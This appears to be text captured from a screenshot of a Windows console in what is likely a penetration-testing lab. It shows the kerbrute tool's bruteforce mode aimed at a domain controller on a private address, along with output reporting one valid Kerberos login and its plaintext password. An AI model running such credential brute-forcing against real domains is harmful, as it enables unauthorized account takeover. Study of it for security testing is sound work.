 F:\渗透工具\域\kerbrute>kerbrute_windows_amd64 bruteforce --dc 192.168.45.144 -d gkjzjh146.com res.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/31/23 - Ronnie Flathers @ropnop
2023/08/31 19:33:23 >  Using KDC(s):
2023/08/31 19:33:23 >   192.168.45.144:88
2023/08/31 19:33:23 >  [+] VALID LOGIN:  zhangsan@gkjzjh146.com:zhang3..
2023/08/31 19:33:23 >  Done! Tested 2 logins (1 successes) in 0.007 seconds